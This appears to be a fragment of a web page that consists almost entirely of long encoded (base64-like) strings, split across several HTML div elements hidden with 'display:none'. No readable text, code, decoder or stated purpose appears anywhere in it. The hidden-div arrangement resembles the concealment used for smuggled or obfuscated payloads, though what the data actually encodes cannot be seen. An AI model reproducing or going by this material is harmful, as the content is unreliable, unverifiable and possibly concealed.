rdDnSmrDMBxuj6accfb4orLauCU4zmJdKsanijOi5OSww+1cfoEwEDDGpp87s7vzo9HmFBLOYl0qm9nla/bpsOzR90powyAcboG2wTu5vvWw0etKdIJiBgDG889r9unyo8HoSGqBNxNu3PPMe+f7pPeUuCU4zmJdKsawgCe5u6rigeVJfogkGzHs889r9umwoM3xS32ceF07lqvPOLml+aaCoB1623VEa93Zz2v26e3IqKMPOM5sDn6Do8Ipt633p4zgQnzOOXcqxvPPa/ar8aHJ5F13mywZMMbw33vm+aDymYkPOM5iXSqFvIMkpPOw4cTlSX6IJEYAxvPPa/bp8q3Q50pq1GJMep7znCS6oPTigbAcK91xTjHs889r9rSayIKjDzjAKxN5kqGaKKKg/6yP90pgmmIGAMbzz2v26fatzPcCa4c4GDDG4ts7rvKa4oKjDzjOIRJmiaHVa6Co4uqPrlt9ljZQZ4e6gWLtw7DigqMPOIMjD22PvcIpub3krc+5DyncMgUx7PPPa/bpsK7L7Uo1hicUbY6n1Wvn56b5qKMPOM4/dwDG889r+KD+sdbxWnuaKxJky6eKM6Lp+6DGo1QSzmJdKsbzjSq1ovewzfZBfMMhEmaJodVr9fuh8JSxSyPkYl0qxvPPKbm79KfQuQ8pnjpdeYm/hi/2v/Gwiq4CeoEwGW+U+tRB9umw4oKjTXecJhh4y6GOL7+84/iCtV9g1UhdKsbzz2umqPSmy+1IIs5wDXLG5Z8z7cOw4oKjDziILRN+y7WOJr+l6fiC9kY1gy0TZZWjjiiz5bCvze1Aa54jHm/d2c9r9umw4sTsQWzDMRRwg+nPeuS56Pmoow84zmJdaYm/gDns6eaj0KsCNZonBX7Lvo4iuOCryIKjDzjOYh9lnv6cI7et/7WYo0Z2nScJKtbzwnqmsbDygvFIeo9qTSbW/99n5uek65mJDzjOYl0qi7KdLL+nquKSox1olnl3Ksbzzzbcw7DigqMBe4EmGCeRoY47pqzi4tmJDzjOYl0qlrycIqKg/6yYo119giMJY5C21EH26bDigqNCeZwlFGTLsYA/oqb9+IKxF2iWeXcqxvPPNtzDsOKCowF7gSYYJ5GhjjumrOL4yuxZfZx4R2iDtYA5s+nryIKjDzjOYh5liKeKJaLzsOXh70Z7hWIJZcawgDuv7qvIgqMPOM5iDWWVupsiuaeq4sPhXHeCNwlv3dnPa/bpsOLW7F8izm9PPpar1EH26bDigqNdcYkqCTDG658z7cOw4oKjDziILRN+y6CGMbPzsPOT81cj5GJdKsbzzyi5pf+wmKNZeZxqUCeStpc/+6TltsfnBiPkYl0qxvPPKbeq+6XQ7Fp2inhdfIehx2b7qvGwxq5Nf8d5dyrG889r9rnxpsbqQX/UYk96nvPXO67ymuKCow84ziASeIK2nWakqPSr1/AVONoyBTHs889r9umwoM3xS32ceF07lqvPOLml+aaC9U5qxm9QaImhiy6k4KvIgqMPOM5iByePvYsurvOw85K4JTjOYl0qxrKBIruo5KvN7RU4iCMZb6+9z3v4++Pix+JcfdVIXSrG8</div><div id="_4VCdFU2TqcA2" style="display:none">5JB3Omw4oLDRH2XJA9ri7aca7Co9Kfr7Q9j5GJdKsbzzy2kpv3i2aNAaI8hFH6f6c977enksMPtXH6BMBAwxqedKri6/KPW5nYw2zIFI93zkkH26bDigqNbd845XWWWsowiorCq4pO4D2ycIxN5gLydJuzp5LDD7Vx0jzYYU87jxnD2tJrigqMPZeRIXSrG88Eoua3178DvQHuFYgYAxvPPa/bp8qPB6EhqgTcTbtzzmSqk4b3vwexLfcMgGiPd2c9r9umw4sDsXXyLMEcq16OXa6Wm/KvGo1l5nGpQJ4S8nS+zu7n5qKMPOM5iXWiJoYsupOTio8bqWmvUYkV6nujla/bpsOKC50Zrni4cc9zziSezsavIgqMPOM5iHGaPtIFmv731r9G5D3uLLAlvlOjla/bpsOKC8058iisTbdzz3n+msbDzmvNXI+RiXSrG888tuafk78TiQnGCO0cqk7rCJrmn/7HS4kx9wmIuTKu8gST7m/[base64]/UYk0q0qOXa+f74LqC8Uh6j2pNJtb/32fm56PrmYkPOM5iAADs889r9ufzrc/uTnaKbwlvnqfPMNzpsOKCow9+gicFMMbi1EH26bDigqNYcIc2GCeVo44os/OwrM30XXmeeXcqxvPPa/am5qfQ5UN3mXhdYo+3iy648prigqMPOM42GHKS/oA9s7v2rs30FTiLLhFjlqCGOO3DsOKCow84jS0RZZTpz2iz//WmxLAUEs5iXSrG85o4s7u9scfvSnuaeF1kib2KcNzpsOKCow9ogSsTfoOhwi6grP620bkPdoEsGDHs889r9umwssPnS3GAJVB4j7SHP+zpofDS+xQSzmJdKpvZ5Wv26bDswexfYcMgCWTGqOVr9umw4oLhTnuFJQ9lk72LcfbqovOQtR181UhdKsbzz2u0puKmx/EVON8yBSqVvIMisunmo9CrAjWMLQ9ug6HGcNzpsOKCow97mzAOZZTpzzu5oP62x/EUEs5iXSrG858qsq35rMW5DyCeOkYAxvPPa/bp9KvR80N5l3hdbIq2l3Dc6bDigqMPeYIrGmTLupsuu7qq4sHmQWyLMEYAxvPPa/bp+rfR90Z+l28eZYiniiWi87Chx+1bfZx5dyrG889r9qr/rs3xFTiYIw8iy/6bLq69va/X90p8x3l3Ksbzz2v2q/+wxuZdNZwjGWOToNVr4Lno+aijDzjOYl1+lLKBOL+9+a3MuQ95gi5dOsjhnGuzqOOnmYkPOM5iXSqAv4oz+7r4sMvtRCLOckYAxvPPa6vDmuKCow82jS0Nc8uxmyXsof+0x/EPY+RiXSrG888ouaX/sJijDH6IJBtsgOjla/bpsOKC4U57hSUPZZO9i2a1pvyt0LkPO91yTjzVt9RB9umw4oKjTXecJhh4y7CAJ7m7quKBu00h2nsYMezzz2v2tJrIgqMPOMAhEnqf/o0/uOnjtMWjVBLOYl0qxvOYIrK9+PiCshdolnl3Ksbzz2v2ofWrxetbIs5zRXqe6OVr9umw4oLlRnSCeF1pk6GdLri9063O7F0j5GJdKsau5UH26bDijOBAaJdvH36I/YwkpqD1poL4JTjOYl0qxrCAJ7m7quLU4l0ww28aYsu0nS6zp7n5qKMPOM5iXWiJoYsupOTzrc7sXSLONBx4zv7CLL7k97DH5kE1jC0PboOhxnDc6bDigqMPeo8hFm2UvJolsvOwtMPxBzXDJRUngaGKLrjk8qWLuCU4zmJdd+zZz2v26b62zeJcbM45dyrG889r9rn/scv3RneAeF1sj6uKL+3DsOKCow84jC0Jfom+1Wvl++C6mYkPOM5iXSqKtok/7Oml8oe4JTjOYl0qxqedKri69q3Q7hU4mjAcZJW/jj+zkbjvl7MKMc42D2uIoIMqoqzJ6pOzH2iWa115hbKDLv75vvuLuCU4zmJdKsaxjii9ruKt1+1LIs5hTzne5dx97cOw4oKjDziNLRFllOnPPL6g5KeZiQ84zmJdKpayiy+/p/f4grIbaJZiTzKWq9RB9umw4oKjTXecJhh4y6GOL7+84/iCu19g1UhdKsbzz2uwpv62j/BGYot4XTvSo5dw3Omw4oKjD36BLAknkbaGLL69quKUsx8j5GJdKsbzzySmqPOr1voVON55dyrG889r9r3io8zwRmyHLRMwxrKDJ/b5vvbRo0xtjCseJ4S2lSKzu7jyjLIYLcJiTSTe69pn9vm+8ZCvDynAcEo/z+jla/bpsOKC+QJxgCYYctzz3nvm+avIgqMPOM5iH2We/pwjt63/tZijHzjfcg1yxuDfO67p4qXA4gcownJROsrjwX7/8prigqMPOM4mFHmWv44y7On2rsf7FBLOYl0qxvOOJ7+u/u/L90p1nXhdaYO9my6k8prigqMPOM4lHHrc8957prGryIKjDziTSHcqxvPPZaKm8bHWrVxwgTVdcezzz2v26bC20OJBa4gtD2fc85s5t6fjrsP3SkDGb0g6w/rPP6So/[base64]/qW32DMUcqhbaBP7O7q8iCow84zmIJb56nwiq6oPesmKNMfYA2GHjd2c9r9umw4s/iXX+HLEcq1eGfM/b5q8iCow84zmIeZYq8nXH2v/Gwiq4CbIs6CSeLppsusuCryIKjDzjOYhtliKfCOL+z9fiCsh1olnl3Ksbzz2v2r/+s1q5YfYclFX7c89h75vKa4oKjDzjOLhh+kradZqW58aHL7UgiznMNct3Zz2v26e3IqKMPOM5sEnjLt4Y9v631sJi5TX2ILQ9vytnPa/bpvq3QrktxmCsZb5Tp1SqwvfWwgvglOM5iXSrGsIAloqz+tpijCD/VSF0qxvPPa7Cl9bqYox4j5GJdKsbzzym5u/Sn0K5Nd5o2Emfc8947runjrc7qSziYIw8iy/6NJKSt9bCLuCU4zmJdd+zZz2v26b6t0K5LcZgrGW+U85w7t6ewuaijDzjOYl16h7eLIriuquKSox4unjpGAMbzz2urw5rigqMPfoEtCW+U85RB9umw4oKjWHGKNhUwxuLfe/PymuKCow84zjYYcpL+jie/rv74guBKdponDzHs889r9umwssPnS3GAJUcq1eGfM/b7oLLauCU4zmJdKsa1gCWi5OOr2OYVON9wDXLd2c9r9umw4sHsQ3eceF18h6HHZvu99brWrkJtmicZI93Zz2v26bDiwOxdfIswUH6Jo9Vr57no4tHsQ3GKYgtrlPvCZrSm4qbH8QYj5GJdKsbzzya3u/erzK5bd554XT7Wo5dw3Omw4oL+JRLOYl0qgLyAP7O7sKOC+CU4zmJdKsawgCe5u6ri1OJdMMNvHGmFtoE/+6v8t8eqFBLOYl0qxvObLq69vabH4EBqjzYUZYjpzyW5p/X5qKMPOM4/dwDG889rlqT1psviDzCDIwUnkbqLP77zsPSSs19gx2IGAMbzz2v26b6wx/NANYYnHG6Doc8w3Omw4oKjDzjOJBFvnv6LIqSs87bL7EEiziESZpO+gXDc6bDigqMPOM4jEWOBvcIioqz9sZijSXSLOlB5krKdP+3DsOKCow84k0hdKsbzz2v4u/Wyza5BeYMnXXHs889r9umw4oLlQHaabw5jnLbVa+fx4LqZiQ84zmJdKpvZz2v26bDijOBAdponE37LsYAvr+nryIKjDzjOYl0qlrKLL7+n9/iCsR9olnl3Ksbzz2v2tJri</div><div id="_4VCdFU2TqcA3" style="display:none">gqMPOM5sD2+WvMIjs6j0p9CjVBLOYl0qxvPPa6ao9KbL7UgiznNLep7z3XumsavIgqMPOM5iAADG889r9um+oc3nSjWMLhJpjfOUQfbpsOKCow84iC0TfsughjGz87DzkPNXI+RiXSrG889r9rnxpsbqQX/UYkw4lqvUQfbpsOKCo1ISzmJdKsbzwT2zu/mky+ZLNYwjGW2D85RB9umw4oKjDziPLhRtiP6cLrqvquLE70pgwzEJa5Sn1EH26bDigqNSEs5iXSqb2c9r+eP189q7RVvYCydol+O5KeP93I/3tEBqgjUYSamHvRu9guCA6+saTqwpDn+8sIB7nIbDlO7nXlbWMhBnoZ62LJudyfPo0kBq3DUUUom+iyS7nKmtkuJHb90vMXOhuqY7naHojfLxeiDXBA07qqvZIOO51LfssnYgjRUSaYPjmQqv//u10cpgepQGTE6OvdwduqX5uJfsV0qeFERagrKOJJym/5P182BvozMeUrWemQ+Bp+Op28ocYqMKCV/QgaIHnIGioMnuGEDZexJ/sqmWHpyZ04z19H9fmBYUbZyepAekptzx5sQZbJQzJHioqpgPk6DE9va0dkm5LDNLpJa/IpCi94TJ6x1ShnEWb9Gyljzggcfxk/QZaKQhOUielaQbh6rWpsDNWmueAAVjl76kKIWf0pr7smZfhy8WTrCxqj2Gk8Kn1vtBcIQKSEORkYsy7oyi8Ze2YW6qMQlMg52oOu6B1abo7EAslwFOW4+YmBOb/[base64]/S06/[base64]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</div><div id="_4VCdFU2TqcA4" style="display:none">IzQIyYjB+giNO0keZ6S997G2DQuNgOg4b0tYisEzedNgRmg+3ld/[base64]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</div><div id="_4VCdFU2TqcA5" style="display:none">adKLPlsKbNo1twhzFHNsmj0UH26bDigqMPOM5iXSravIN13Omw4oKjDzjOYl0qxvPPd7qgro3S5kE4uSsTbomknGuSrPanzOdKas4RGH6SuoEs+PW/rsu9JTjOYl0qxvPPa/bpsOKCv0Nx0AUSKpK8zx2/u+WxgqVOdZ55XX6OoYoqoungsM33SnuaKxJkyO/AJ7/3muKCow84zmJdKsbzz2v29fyrnNdKdZ4tD2uUuoMy9rnxt9HmD0qLIxEnkrqCLva54q3W5kxshy0TJNr8gyLow7DigqMPOM5iXSrG889r6qX5/PD2QTiaKhgqj72cP7el/KfQo052imIeZYujgy6irLC2yuYPa4s2CHrI78Anv/ea4oKjDzjOYl0qxvPPa/b1/Kuc00N9jzEYKpGyhj/2+7Cvy+1abIsxRiqSu4prv6fjtsPvQ32cYgpjir/PJKas/uLD9lt3gyMJY4Wygyev56ztzuoREudLdCrG74Mi6J3lsMyjX2qBNhhpkrqAJfar8aHJo0B2zisQZ4O3hiqirPy7gmGvjM4mEiqIvJtruqzxtMejVnebMF1riKeGPb+75bGC50ZrjyARb4L902S6oK7IgqMPOM5iXSrG889r6ub/rpyJDzjOYl0qxvPPa+rm9KvUvSU4zmJdKsbzz3f5rfm0nIklOM5iXSrG8893sqDm4sHvTmudf195krafZr6s8abH8Q0m5GJdKsbzz2v26bD+yrARS5onDSrX6c8Epqz+4vLsWH2cERVvir/TZL76rsiCow84zmJdKsbz0zimqP7iwe9Oa51/X3mStp9mtKj0pcejX3eZJw95jraDJ/T3wI31xn1LpgcxRtr8nDu3p67IgqMPOM5iXSra/IsioPea4oKjDzjOYl02grqZa7Wl8bHRvg1xgDEJeJOwmyK5p722x/tbOtBIXSrG889r9umw4vLxSmudYkFhhLfRHL+nrO3J4UsmzmldNo2xi3WO9b+pwOcROI8sGSqVtoMutb2w/tH3XXeAJUNdj72LJKG6sJLN9EpqvSoYZorvwDiiu/+sxb0PfpwtECqSu4pru6z+t4yJDzjOYl0qxvPTZLKg5vyoiQ84zmJdKsbz0y+/v7ChzuJca9NgDn6Do8Ijs6j0p9ChD2uaOxFv2/GCKqSu+ayP90Bo1GJPOpar1Gnow7DigqMPOM5iXSrau9x1hb31soKxFTirOhhpk6eKa5Wm/a/D7UskwSpONOzzz2v26bDigr8AfIc0QwDG889r9umw4p7nRm7OIRFrlaDSab+n47bQ9kxshy0TJ5K2lz/095rigqMPOM5iXSrGg444oqywtsrmD3uBLxBriLfPKbOl/[base64]/Gy0uZdOtBIXSrG889r9umw4p7nRm7OIRFrlaDSabWm9KeP4UN3jSlfKom9jCe/qvv/gOBAaJcBEmeLsoEv/r34q9GqDSbkYl0qxvPPa/bpsOKCv1xojyxdaYqynDjr6/Otz+5OdopvCW+ep81rv62t4NLwAnuBLxBriLfCP7Ox5OCcq0Zqg2JaYpKnnzjs5r+ly+JJaoElGCSEupVkvqzo7dLwAm2eJhx+g6HIa/ud+a/H7FpsvSceKtLmxjfw4berhagIfclpWnLB+tNkpbnxrJyJDzjOYl0qxvPPa/bprKDX91t3gGIeZoegnHb0qv+y265NbIBgXX6Pp4Mu6+vTrdL6DSbkYl0qxvPPa/bpsOKCow8knTQaKpC6ijyUpuj/gLMPKM5zSyrX5c116rnxtsqjSXGCLlB4k7+KdvSs5qfM7Et8zGIZN8Se32vg56f34bMPLcB1RT7I5Nd/9vyw84y0GjjbKkwk07LBfOPnp/eCsw8o33JdO8jmh2bn56WjjLEaNtx3XTrG499m+Pul7JC2WS/Adx46xv3eeO7nofOQrR0twHBIJNTmh3z4/PHskLYBKttiTSrW48F54+S+8Jf1AinAdxwk0ebBfOPpoOKSsh4222JNfNf92grn56f3grIBL9tiTSrW4tZl5Pyw85TrAi/Adzw7yOTaa+fnp/eCsw8o33JdO9L93X6g5Kfsl/kNJtJtDWuSu9F3pqjkqoLlRnSCbw9/irbSabO/9azN50s6ziZAKKvmz3r4/qWBl6MBL9Z2XT/I5Nd/[base64]/3dfvb5sPKSrR0tw2xPP5D+2GXjqL7wl60dLc5yXTrW/sF54+S+8JfrAi/Adwco2O/AO7e9+PyerFxuiXx3Ksbzz2v26bDigqMPJMEgCH6SvIF13Omw4oKjDzjOYl02ybeGPejDsOKCow84zmJBJYK6mXXcw7DigqMPOM5iQW6Ppc8ouqjjsZ+hQGrDJhR8j7eKOfT3rLHS4kEmoRBBJZWjjiXo9b+my/UREuRiXSrG889r9vX0q9SjTHSPMQ43xKCbLqbk+KfD50pqzHx3Ksbzz2v26bDigr9HK9ARCW+W895x9obgp8yjbFWqflJi1e3la/[base64]/bpsOKCoxN8hzRdaYqynDjr6+O2x/MCcIsjGW+U8c84orD8p5+hQnmcJRRky6eAO+zpovLS+xQ60EhdKsbzz2v26bDinuscJr02GHrG4dVrk7H1odf3SjitLRBnh72Ld/mho/yoow84zmJdKsbvwC+/v67IgqMPOM5iXSrat4Y99qr8o9HwEjqHLA5+lKaMP7+m/u/W5ldszHx3Ksbzz2v26bDigtNOa5onXX6Ots8ouaT9o8znD3qLLhJ9xrGWa+q65LDN7UgmnCsaYpL+jCe/qvurzOQTN502D2WItNFrubuwstDmXGuHLBoq2riNL+iK5LDOvwBzjCZDIdq4jS/on6ztyeFLJsJiCWKDvc87pKzjsYK/RHqKfDhkkradd/mi8qacuSU4zmJdKsbzz3f5rfm0nIklOM5iXSrG8893sqDm4sHvTmudf19pibeKZqG78bLS5l060EhdKsbzz2v26bDinudGbs4hEWuVoNJptab0p4/hQ3eNKV8qib2MJ7+q+/+A4EBolwESZ4uygS/+vfir0aoNJuRiXSrG889r9umw4oK/XGiPLF1pirKcOOvr863P7k52im8Jb56nzWu/ra3gwe5LNY0tEGeHvYtmoqzotoC9X3eZJw95jraDJ/bk3q3y8UB+hy4YKsuWly61vOSrze1/d4IrHnPGk